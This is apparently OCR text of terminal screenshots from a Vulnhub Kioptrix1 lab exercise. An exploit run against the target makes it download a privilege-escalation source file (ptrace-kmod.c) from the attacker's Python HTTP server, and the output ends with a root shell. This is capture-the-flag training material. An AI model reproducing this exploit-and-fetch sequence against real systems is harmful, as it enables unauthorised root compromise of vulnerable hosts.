 ./exploit 0x6b $IP -c 40 - Parrot Terminal
./exploit 0x6b $IP -c 40 - Parrot Terminal 94x15
--07:02:06-- http://192.168.0.106:8000/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.0.106:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
07:02:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file exploit: Permission denied
collect2: ld returned 1 exit status
gcc: file path prefix `/usr/bin' never used
whoami
root
python3 -m http.server - Parrot Terminal 94x15
┌─[ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
└──╼ $ls
47080.c exploit ptrace-kmod.c
┌─[ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.108 - - [10/Feb/2024 16:30:18] "GET /ptrace-kmod.c HTTP/1.0" 200 -